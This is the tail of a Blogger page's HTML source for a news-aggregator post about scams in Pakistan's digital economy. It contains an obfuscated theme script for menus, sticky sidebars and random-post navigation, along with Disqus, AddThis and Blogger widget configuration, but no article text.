R=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f1];sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1]=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f7];sneeit_bX[sneeitb('0x4c9','zY^[')][sneeit_f7]=R;}}else{sneeit_rM(sW,sV);}},sneeitb('0x7de','^684'));}});$('#main-menu-toggle')['click'](function(){if($(this)['is'](sneeitb('0xf99','EdHN'))){if(sneeitb('0xf9a','SK&)')===sneeitb('0xf9b','*JU!')){$(this)['removeClass'](sneeitb('0x8ad','f)QU'));$(sneeitb('0xf9c','OP)N'))[sneeitb('0xf9d','^684')]()['slideUp'](0x12c);}else{sneeit_f8[sneeitb('0xf9e','5H0W')]=entry['link'][sneeit_f7][sneeitb('0xf9f',')R%0')];sneeit_f8[sneeitb('0xfa0','OP)N')]=sneeit_f8['parentId'][sneeitb('0x38e','0pIo')](sneeitb('0xfa1',')R%0'))[0x1];}}else{$(this)[sneeitb('0x8ab','SK&)')](sneeitb('0x8b7','Lpb^'));$(sneeitb('0xfa2','tOej'))['stop']()[sneeitb('0xfa3',')R%0')](0x12c);}});function sneeit_t0(){$(sneeitb('0xfa4','5vsl'))[sneeitb('0xf8e','zY^[')](sneeitb('0xfa5','vMyt'));$(sneeitb('0xfa6','XyTV'))[sneeitb('0xfa7',')R%0')]()[sneeitb('0xfa8','XyTV')](0x12c);$(sneeitb('0xfa9','5H0W'))['addClass'](sneeitb('0xfaa','DBu5'));if($(sneeitb('0xfab','Sd*n'))['is']('.sticky')){$('#header')[sneeitb('0xfac','B$(8')]('height',$(window)[sneeitb('0xfad','4FMO')]()+'px');$(sneeitb('0xfae','!e)('))[sneeitb('0x843','!e)(')](sneeitb('0xfaf','gq5D'),$(window)[sneeitb('0xbe0','EdHN')]()+'px');}}function sneeit_t1(){$(sneeitb('0xfb0','4FMO'))[sneeitb('0x8a7','43O#')](sneeitb('0x754','42$8'));$(sneeitb('0xfb1','GYe0'))[sneeitb('0xfb2','owGG')]()[sneeitb('0x476','PTwZ')]();$(sneeitb('0xfb3','!e)('))[sneeitb('0xfb4','B$(8')](sneeitb('0xfb5','zY^['));$(sneeitb('0xfb6','0pIo'))[sneeitb('0xe46','hZGi')](sneeitb('0xfb7','!e)('),'');$(sneeitb('0xfb8','vMyt'))[sneeitb('0xfb9','b#aF')](sneeitb('0xfba','42$8'),'');}$(sneeitb('0xfbb','YDh4'))['click'](function(){if($(this)['is'](sneeitb('0xd0c','LkKr'))){if(sneeitb('0xfbc','PTwZ')!==sneeitb('0xfbd','FEdw')){sneeit_t1();}else{sneeit_jJ();}}else{if(sneeitb('0xfbe','PTwZ')===sneeitb('0xfbf','O3KL')){sneeit_t0();}else{return this['indexOf'](str)==-0x1;}}});$(sneeitb('0xfc0','PTwZ'))[sneeitb('0xfc1','u%6R')](function(){if($(this)['is'](sneeitb('0xfc2','4*#i'))){$(this)[sneeitb('0xccd','tOej')](sneeitb('0x40e','EdHN'));$(sneeitb('0xfc3','LkKr'))['stop']()[sneeitb('0xfc4','u%6R')](0x64);}else{if(sneeitb('0xfc5','zBjM')===sneeitb('0xfc6','GYe0')){$(this)[sneeitb('0x8f2','vMyt')]('active');$(sneeitb('0xfc7','^684'))['stop']()[sneeitb('0xfc8','LkKr')](0x64,function(){$(sneeitb('0xfc9','zBjM'))['focus']();});}else{$(this)[sneeitb('0x2af','XyTV')]('src',temp_src);}}});$(sneeitb('0xfca','0pIo'))[sneeitb('0xfcb','5vsl')](function(){$(sneeitb('0xfcc','gq5D'))[sneeitb('0x1ee','OP)N')]('active');$(sneeitb('0xfcd','4FMO'))[sneeitb('0xfce','yEO#')]()[sneeitb('0xfcf','XyTV')](0x64);});$(sneeitb('0xfd0','EdHN'))['click'](function(){var t5=$(this)[sneeitb('0xfd1','DBu5')](sneeitb('0xfd2','(dru'));if(t5['is'](sneeitb('0xfd3','R$Sr'))){if('dnFeN'===sneeitb('0xfd4','6S&b')){sneeit_ih=sneeitb('0xfd5','4FMO')+ret_1+sneeitb('0x4e9','PTwZ')+sneeitb('0xfd6','SK&)')+ret_2+sneeitb('0xfd7','6S&b')+sneeitb('0xfd8','owGG')+ret_3+sneeitb('0x779','26@n')+'<div\x20class=\x22three-col-mobile\x20mobile\x22>'+ret_mobile+sneeitb('0xbd6','SK&)');}else{if($(this)['is'](sneeitb('0xfd9','S3t!'))){t5[sneeitb('0x361','YDh4')]('a')[sneeitb('0x9c6','b#aF')](function(){if(sneeitb('0xfda','jn@5')===sneeitb('0xfdb','LkKr')){$(sneeitb('0xfdc','yd&y'))[sneeitb('0x750','B$(8')](sneeitb('0xfdd','OP)N'));}else{if(!$(this)['is'](sneeitb('0xf50','B$(8'))){$(this)[sneeitb('0xfde','O3KL')]()[sneeitb('0xfdf','Tu&w')](0x64,function(){if(sneeitb('0xfe0','0pIo')!==sneeitb('0xfe1','!e)(')){sneeit_ih+=sneeitb('0xfe2','u%6R')+trans(sneeitb('0xfe3','B$(8'))+sneeitb('0xfe4','EdHN')+year;if(month){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}sneeit_ih+=sneeitb('0xfe5','0pIo');}else{t5[sneeitb('0xfe6','^684')](sneeitb('0xfe7',')R%0'));}});}}});return;}t5[sneeitb('0x594','xfT6')]('a')[sneeitb('0xfe8','!e)(')](sneeitb('0xfe9','b#aF'));$(this)[sneeitb('0x558','9sei')](sneeitb('0xfea','SK&)'));t5[sneeitb('0x48a','*JU!')]('a')[sneeitb('0x765','9sei')](function(){if(!$(this)['is'](sneeitb('0x8fc','0pIo'))){$(this)[sneeitb('0xfeb','YDh4')]()['slideUp'](0x64,function(){t5[sneeitb('0xf3f',')R%0')](sneeitb('0xfec','vMyt'));});}});sneeit_i7=sneeit_bZ[Number($(this)['parents'](sneeitb('0xfed',')R%0'))[sneeitb('0x75e','b#aF')]('data-i'))];index=Number($(this)[sneeitb('0x5ac','O3KL')](sneeitb('0xfee','YDh4')));sneeit_nY(sneeit_i7,index);sneeit_i7[sneeitb('0x4d3','^684')](sneeitb('0xfef','43O#'))['attr']('href',sneeit_ej(sneeit_i7[sneeitb('0x708','owGG')][index][sneeitb('0xf9','*JU!')]));}}else{t5[sneeitb('0xf89','aTE6')](sneeitb('0xff0','5vsl'));t5[sneeitb('0x953','gq5D')]('a')[sneeitb('0xff1','4FMO')]()[sneeitb('0xff2','hZGi')](0x64);}});$(sneeitb('0xff3','SK&)'))[sneeitb('0x15b','42$8')](function(){var t9=new Date();return t9[sneeitb('0xff4','GYe0')]();});$(window)['scroll'](function(){$(sneeitb('0xff5','FEdw'))[sneeitb('0x239','gq5D')](function(){if(sneeitb('0xff6','o*Mf')!=='TQFAl'){if(sneeit_cn(this)||INSTANT_LOAD){sneeit_nY(sneeit_bZ[Number($(this)['attr'](sneeitb('0xff7','PTwZ')))]);}}else{sneeit_tW();return;}});});$(sneeitb('0xff8','FEdw'))[sneeitb('0xff9','^684')](function(){$(sneeitb('0xffa',')R%0'))[sneeitb('0xffb','6S&b')]({'scrollTop':0x0},0x3e8);return![];});$(document)[sneeitb('0xffc','!e)(')](function(tb){if(tb[sneeitb('0xffd','vMyt')]==0x1b){if(sneeitb('0xffe','hNNj')!==sneeitb('0xfff','^684')){$(sneeitb('0x1000','lBzJ'))[sneeitb('0x1ee','OP)N')](sneeitb('0xfea','SK&)'));$('.search-form-wrapper')[sneeitb('0x49b','*JU!')]()[sneeitb('0x1001','26@n')](0x64);}else{if(-0x1==lowest_count||lowest_count>sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f7][sneeitb('0x1002','yd&y')]){lowest_count=sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f7]['count'];lowest_id=sneeit_f7;}occur[sneeitb('0x4cd','6S&b')](sneeit_f7);}}});var sneeit_td=$(sneeitb('0x1003','YDh4'))[sneeitb('0x1004','yEO#')](sneeitb('0x1005','DBu5'));if(sneeit_td==sneeitb('0x1006','YDh4')||sneeit_td==sneeitb('0x1007','(dru')||sneeit_td=='#FFFFFF'){$(sneeitb('0x707','*JU!'))[sneeitb('0x928','43O#')](sneeitb('0x1008','(dru'));}if(STICKY_SIDEBAR&&$(sneeitb('0x1009','6S&b'))['css']('float')!=sneeitb('0x11b','R$Sr')&&typeof IE==sneeitb('0x100a','u%6R')){var sneeit_te=0x0;var sneeit_tf=0x0;function sneeit_tg(){$(sneeitb('0x100b','aTE6'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x100c','xfT6'))[sneeitb('0x100d','42$8')](sneeitb('0x100e','tOej'));}function sneeit_th(){sneeit_tj();$(window)[sneeitb('0x100f','jn@5')](function(){sneeit_tj();});$(window)[sneeitb('0x1010','O3KL')](function(){if(sneeitb('0x1011','5H0W')!==sneeitb('0x1012','EdHN')){sneeit_tg();}else{number_listed=total;}});}function sneeit_tj(){if($(sneeitb('0x1013','(dru'))[sneeitb('0x420','R$Sr')](sneeitb('0x1014',')R%0'))==sneeitb('0x1015','owGG')){if(sneeitb('0x1016','aTE6')===sneeitb('0x1017','Tu&w')){return src;}else{sneeit_tg();return;}}var tl=$(window);var tm=tl['height']();var tn=tl['scrollTop']();var to=tm+tn;var tp=$(sneeitb('0x1018','9sei'));var tq=tp[sneeitb('0x503','xfT6')]();var tr=tp[sneeitb('0x1019','vMyt')]()['top'];var ts=tq+tr;var tt=$(sneeitb('0x101a','*JU!'));var tu=tt[sneeitb('0x101b','*JU!')]();var tv=tt[sneeitb('0x101c','^684')]()[sneeitb('0x101d','owGG')];var tw=tv+tu;if(tt['css'](sneeitb('0x101e','XyTV'))==sneeitb('0x101f','f)QU')||sneeit_tf==0x0){sneeit_tf=tt[sneeitb('0x1020','SK&)')]()[sneeitb('0x1021','zY^[')];}tt[sneeitb('0x1004','yEO#')](sneeitb('0x1022','B$(8'),sneeit_tf+'px');tt[sneeitb('0x1004','yEO#')](sneeitb('0x1023','42$8'),$(sneeitb('0x1024','YDh4'))[sneeitb('0x1025','5vsl')]()+'px');if(tu>=tq||tn<=tr){if('QPnOa'===sneeitb('0x1026','zY^[')){item_class+=sneeitb('0x1027','26@n');}else{sneeit_tg();sneeit_te=tn;return;}}if(tu<tm){if(tw>=ts){tt[sneeitb('0x1028','R$Sr')](sneeitb('0x1029','4FMO'))[sneeitb('0x23a','PTwZ')]('abs-bot');sneeit_te=tn;return;}tt['removeClass'](sneeitb('0x102a','aTE6'))[sneeitb('0x231','YDh4')](sneeitb('0x102b','vMyt'));sneeit_te=tn;return;}if(to>=ts){if(sneeitb('0x102c','EdHN')!==sneeitb('0x102d','26@n')){tt['removeClass']('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0xf8e','zY^[')](sneeitb('0x102e','FEdw'));sneeit_te=tn;return;}else{sneeit_dy(sneeitb('0x102f','o*Mf')+sneeit_bX['postId'],'unlocked');}}if(sneeit_te<tn){if(to>=tw){tt['removeClass'](sneeitb('0x1030','YDh4'))['addClass'](sneeitb('0x1031','zBjM'));}else{tt[sneeitb('0xa82','b#aF')](sneeitb('0x1032','lBzJ'))[sneeitb('0x92c','4*#i')]('top',tv-tr+'px')[sneeitb('0x23a','PTwZ')](sneeitb('0x1033','vMyt'));}}else{if('dBKVX'===sneeitb('0x1034','yd&y')){if(comment_holder[sneeitb('0x1035','zBjM')](sneeitb('0x1036','o*Mf')+comment['parentId'])[sneeitb('0x73c','yEO#')]==0x0){if(comment_holder[sneeitb('0xf7b',')R%0')](sneeitb('0x1037','R$Sr')+comment[sneeitb('0x28b','*JU!')])[sneeitb('0x28f','jn@5')]!=0x0){comment_holder[sneeitb('0x4b8','26@n')](sneeitb('0x1038','Lpb^')+comment[sneeitb('0x1039','DBu5')])[sneeitb('0x103a','*JU!')](sneeitb('0x103b','0pIo')+comment[sneeitb('0x103c','Sd*n')]+sneeitb('0x103d','o*Mf'));}else{comment_holder[sneeitb('0x77','5vsl')]('ul.main-comments')[sneeitb('0x103e','yd&y')](comment_content);}}comment_holder[sneeitb('0x48a','*JU!')]('ul.sub-comments-of-'+comment[sneeitb('0x103f','S3t!')])[sneeitb('0x1040','0pIo')](comment_content);}else{if(tn<=tv){if(sneeitb('0x1041','5vsl')!==sneeitb('0x1042','42$8')){return;}else{tt[sneeitb('0xfe8','!e)(')](sneeitb('0x1043','6S&b'))[sneeitb('0x625','FEdw')](sneeitb('0x1044','hNNj'));}}else{tt[sneeitb('0x1045','lBzJ')](sneeitb('0x1046','9sei'))[sneeitb('0x852','GYe0')]('top',tv-tr+'px')['addClass'](sneeitb('0x1047','hZGi'));}}}sneeit_te=tn;}sneeit_th();$(window)[sneeitb('0x1048','S3t!')](function(){$(sneeitb('0x1049','XyTV'))['css'](sneeitb('0x104a','gq5D'),$(sneeitb('0x104b','lBzJ'))[sneeitb('0x104c','B$(8')]()+'px');});}var sneeit_tB=0x0;function sneeit_tC(){var tD=$(sneeitb('0x104d','*JU!'))[sneeitb('0x104e','^684')]();var tE=$(sneeitb('0x104f','42$8'))[sneeitb('0x1050','u%6R')]();$(sneeitb('0x1051','yd&y'))[sneeitb('0x2b3','b#aF')](sneeitb('0x1052','GYe0'));$(sneeitb('0x1053','DBu5'))[sneeitb('0x4ea','hZGi')]('ul.menu')['css'](sneeitb('0x1054','4*#i'),tD+'px')[sneeitb('0x798','f)QU')]('height',tE+'px');if($(sneeitb('0x1055','XyTV'))[sneeitb('0x602','B$(8')]==0x0){$('<div\x20class=\x22main-menu-placeholder\x22\x20style=\x22height:'+tE+sneeitb('0x1056','o*Mf'))[sneeitb('0x1057','OP)N')]($(sneeitb('0x4f1','6S&b')));}}function sneeit_tF(){$(sneeitb('0x1058','hZGi'))[sneeitb('0xa82','b#aF')](sneeitb('0x1059','R$Sr'));$('.main-menu')[sneeitb('0x105a','jn@5')]('ul.menu')[sneeitb('0x8dd','43O#')](sneeitb('0x104e','^684'),'');$('.main-menu-placeholder')[sneeitb('0x2ac','S3t!')]();}if(STICKY_MENU!=sneeitb('0x105b','5vsl')&&typeof IE==sneeitb('0xa35','PTwZ')){$(window)[sneeitb('0x105c','DBu5')](function(){if($(sneeitb('0x105d','zY^['))[sneeitb('0x79e','hNNj')]('display')==sneeitb('0x105e','b#aF')||$(sneeitb('0x105f','u%6R'))[sneeitb('0x1060','O3KL')](sneeitb('0x1061','hNNj'))==sneeitb('0x1062','OP)N')||$('#main-sidebar')[sneeitb('0xfac','B$(8')](sneeitb('0x1063','gq5D'))==sneeitb('0x1064','zY^[')){if(sneeitb('0x1065','R$Sr')!==sneeitb('0x1066','B$(8')){sneeit_iq=sneeit_ik[0x3];}else{sneeit_tF();return;}}var tH=$('#header-wide')[sneeitb('0x1067','OP)N')]()[sneeitb('0x101d','owGG')];var tI=$(window)[sneeitb('0x1068','LkKr')]();if(tI>tH){switch(STICKY_MENU){case'up':if(tI<sneeit_tB){if(sneeitb('0x1069','LkKr')!==sneeitb('0x106a','43O#')){index1=content[sneeitb('0x2da','0pIo')](key1,index0);if(index1==-0x1){key1=sneeitb('0x106b','hZGi');key2='\x27';index1=content[sneeitb('0x247','OP)N')](key1,index0);}if(index1!=-0x1){index2=content[sneeitb('0x13b','zY^[')](key2,index1+key1[sneeitb('0x194','5H0W')]);if(index2!=-0x1){src=content['substring'](index1+key1[sneeitb('0x12a','tOej')],index2);}}}else{sneeit_tC();}}else{if(sneeitb('0x106c','Lpb^')!==sneeitb('0x106d','owGG')){$(this)[sneeitb('0x106e','Tu&w')]('active');$(sneeitb('0x106f','yEO#'))[sneeitb('0x1070','OP)N')]()[sneeitb('0x1071','tOej')](0x64,function(){$(sneeitb('0x1072','9sei'))['focus']();});}else{sneeit_tF();}}break;case sneeitb('0x1073','Tu&w'):if(tI>sneeit_tB){sneeit_tC();}else{if(sneeitb('0x1074','tOej')===sneeitb('0x1075','PTwZ')){sneeit_tF();}else{$(image)['parent']()[sneeitb('0xcb7','hZGi')](sneeitb('0x1076','yEO#'))[sneeitb('0x1077','Lpb^')](sneeitb('0x1078','26@n'));}}break;default:sneeit_tC();break;}}else{sneeit_tF();}sneeit_tB=tI;});}function sneeit_tM(){var tN=$(sneeitb('0x1079','EdHN'))[sneeitb('0xd6b','vMyt')]();$(sneeitb('0xfa9','5H0W'))[sneeitb('0x8f8','lBzJ')](sneeitb('0x107a','SK&)'));$('#header\x20.blog-title')[sneeitb('0xfb9','b#aF')](sneeitb('0x107b','O3KL'),$(window)[sneeitb('0x107c','Sd*n')]()+'px');if($(sneeitb('0x107d',')R%0'))[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x107e','Tu&w')===sneeitb('0x107f','Lpb^')){comment_holder['find'](sneeitb('0x1080','f)QU'))[sneeitb('0x78e','o*Mf')](comment_content);}else{$(sneeitb('0x1081','jn@5')+tN+sneeitb('0x1082','yd&y'))[sneeitb('0x1083','gq5D')]($(sneeitb('0x1084','5vsl')));}}}function sneeit_tP(){$(sneeitb('0xdb9','6S&b'))[sneeitb('0x1085','zY^[')]('sticky');$(sneeitb('0x1086','SK&)'))['css'](sneeitb('0x1d9','f)QU'),'');$(sneeitb('0x1087','gq5D'))[sneeitb('0x1088','tOej')]();}var sneeit_tQ=![];if(STICKY_MOBILE_MENU!=sneeitb('0x1089','b#aF')&&typeof IE==sneeitb('0x108a','zBjM')){if($(sneeitb('0x108b','u%6R'))['is'](sneeitb('0x108c','4*#i'))){$('#header')[sneeitb('0x106e','Tu&w')](sneeitb('0x108d','hNNj'));}$(window)[sneeitb('0x108e','hZGi')](function(){if(sneeit_tQ){sneeit_tQ=![];return;}if($(sneeitb('0x108f','o*Mf'))[sneeitb('0xfac','B$(8')]('display')==sneeitb('0x1090','hZGi')||$(sneeitb('0x1091','hNNj'))[sneeitb('0x79a','SK&)')](sneeitb('0x1092','aTE6'))!='both'&&$(sneeitb('0x1009','6S&b'))[sneeitb('0xa4a','jn@5')](sneeitb('0x1093','zY^['))!=sneeitb('0x11b','R$Sr')){if('GJifu'===sneeitb('0x1094','R$Sr')){sneeit_t1();sneeit_tP();return;}else{id=0x0;}}var tS=$(sneeitb('0x1095','hNNj'))[sneeitb('0x1096','lBzJ')]()['top'];var tT=$(window)[sneeitb('0x1097','YDh4')]();if(tT>tS){switch(STICKY_MOBILE_MENU){case'up':if(tT<sneeit_tB){if(sneeitb('0x1098',')R%0')!==sneeitb('0x1099','o*Mf')){sneeit_tM();}else{var bk=sneeit_i7['content'][sneeit_f1];hh_2+='<li><a\x20href=\x22javascript:\x20void(0)\x22\x20'+(sneeit_f1==0x0?sneeitb('0x109a','Tu&w'):'')+sneeitb('0x109b','u%6R')+sneeit_f1+sneeitb('0x109c','yEO#')+bk['name']+sneeitb('0x109d','9sei');}}else{sneeit_t1();sneeit_tP();}break;case sneeitb('0x109e','R$Sr'):if(tT>sneeit_tB){sneeit_tM();}else{sneeit_t1();sneeit_tP();}break;default:sneeit_tM();break;}}else{sneeit_tP();}sneeit_tB=$(window)[sneeitb('0x109f','aTE6')]();if(sneeit_tB!=tT){sneeit_tQ=!![];}});}function sneeit_tW(){var tX=new Array();$(sneeitb('0x10a0','42$8'))[sneeitb('0xa47','o*Mf')](function(){if(sneeitb('0x10a1','yd&y')!==sneeitb('0x10a2','S3t!')){sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x485','PTwZ')]=sneeit_i7['param']['type'][sneeitb('0x424','f)QU')](sneeitb('0x10a3','f)QU'),'')[sneeitb('0x10a4','hNNj')]('-','');if(sneeit_i7[sneeitb('0x10a5',')R%0')][sneeitb('0x599','5vsl')]==''){sneeit_i7[sneeitb('0x44d','lBzJ')]['type']=sneeitb('0x10a6','hZGi');}sneeit_i7['param'][sneeitb('0x10a7','YDh4')]=sneeitb('0x10a8','26@n');}else{var sneeit_il=$(this)[sneeitb('0xdf3','DBu5')]('href');if(!(sneeit_il[sneeitb('0x295','43O#')](sneeitb('0x10a9','lBzJ'))||sneeit_il[sneeitb('0x10aa','YDh4')](sneeitb('0x10ab','jn@5')))&&sneeit_il[sneeitb('0xc08','R$Sr')](sneeit_bY[sneeitb('0xb85','6S&b')])){tX['push'](sneeit_il);}}});if(tX['length']==0x0){window['location'][sneeitb('0x4a3','SK&)')]=sneeit_bY[sneeitb('0x10ac','aTE6')];}else{window[sneeitb('0xc12','gq5D')]['href']=tX[sneeit_cA(0x0,tX[sneeitb('0xd4','43O#')]-0x1)];}}$(document)['on'](sneeitb('0x10ad','O3KL'),sneeitb('0x10ae','O3KL'),function(u0){u0[sneeitb('0x10af','^684')]();$('body')[sneeitb('0x8cc','R$Sr')](sneeitb('0x10b0','0pIo'));$[sneeitb('0x10b1','42$8')](sneeit_bY[sneeitb('0x304','DBu5')]+sneeitb('0x10b2','5H0W'),function(u1){u1=sneeit_gx(u1);if(!u1){if(sneeitb('0x10b3','hZGi')!==sneeitb('0x10b4','tOej')){rep_code+='list='+lid;}else{sneeit_tW();return;}}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10b5','DBu5')]==0x0){sneeit_tW();return;}$[sneeitb('0x10b6','S3t!')](sneeit_bY['feed']+sneeitb('0x10b7','5vsl')+sneeit_cA(0x1,u1[sneeitb('0x10b8','^684')]),function(u1){if(sneeitb('0x10b9','aTE6')!==sneeitb('0x10ba','GYe0')){u1=sneeit_gx(u1);if(!u1){sneeit_tW();return;}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10bb','gq5D')][sneeitb('0x98','aTE6')]==0x0){if(sneeitb('0x10bc','Lpb^')!==sneeitb('0x10bd','u%6R')){sneeit_tW();}else{return;}}else{window[sneeitb('0x10be','R$Sr')][sneeitb('0x1b0','*JU!')]=u1[sneeitb('0x10bf','u%6R')][0x0][sneeitb('0x10c0','SK&)')];}}else{var aA=$(this)[sneeitb('0x42c','*JU!')]();$(sneeitb('0x10c1',')R%0'))[sneeitb('0x10c2','Tu&w')](function(){if($(this)['find']('strike')['length']){aA=sneeitb('0x10c3','42$8')+$(this)['html']()+'</span>';$(this)[sneeitb('0x10c4','Lpb^')]();return aA;}});return aA;}},'jsonp');},'jsonp');});

} /* end of main_js */

//]]>
</script>
<!-- end of AMP check -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5be050ee2a21daf5' type="9f22843866d509d807349745-text/javascript"></script>
<!-- <script async='async' data-jv-id='YezNooLAcG' src='//code.jivosite.com/widget.js'/> -->
<script type="9f22843866d509d807349745-text/javascript">
  document.addEventListener("DOMContentLoaded", function () {
    document.querySelectorAll('a').forEach(function(link) {
      link.setAttribute('target', '_blank');
      link.setAttribute('rel', 'noopener noreferrer');
    });
  });
</script>
<script type="9f22843866d509d807349745-text/javascript">



/**
*  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
*  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
/*
var disqus_config = function () {
this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
};
*/
(function() { // DON'T EDIT BELOW THIS LINE
var d = document, s = d.createElement('script');
s.src = 'https://trendlynews-1.disqus.com/embed.js';
s.setAttribute('data-timestamp', +new Date());
(d.head || d.body).appendChild(s);
})();
</script>
<script async='async' id='dsq-count-scr' src='//trendlynews-1.disqus.com/count.js' type="9f22843866d509d807349745-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="9f22843866d509d807349745-text/javascript">
</script>

<script type="9f22843866d509d807349745-text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type="9f22843866d509d807349745-text/javascript">
window['__wavt'] = 'AOuZoY7eM3OEunjB4FewNGeFI42hoIS1Vw:1769040998516';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3372890392287038985','//www.trendlynews.in/2023/03/scams-are-ruining-pakistans-digital.html','3372890392287038985');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3372890392287038985', 'title': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews', 'url': 'http://www.trendlynews.in/2023/03/scams-are-ruining-pakistans-digital.html', 'canonicalUrl': 'http://www.trendlynews.in/2023/03/scams-are-ruining-pakistans-digital.html', 'homepageUrl': 'http://www.trendlynews.in/', 'searchUrl': 'http://www.trendlynews.in/search', 'canonicalHomepageUrl': 'http://www.trendlynews.in/', 'blogspotFaviconUrl': 'http://www.trendlynews.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-128662360-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3372890392287038985/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/2133192395945380351/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9552762948902270', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2133192395945380351', 'postImageUrl': 'https://media.wired.com/photos/640fc025412651fa6ee146d5/191:100/w_1280,c_limit/Pakistan-Scam-1-Business.jpg', 'pageName': 'Scams Are Ruining Pakistan\u2019s Digital Economy', 'pageTitle': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: Scams Are Ruining Pakistan\u2019s Digital Economy', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Scams Are Ruining Pakistan\u2019s Digital Economy', 'description': 'Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai', 'featuredImage': 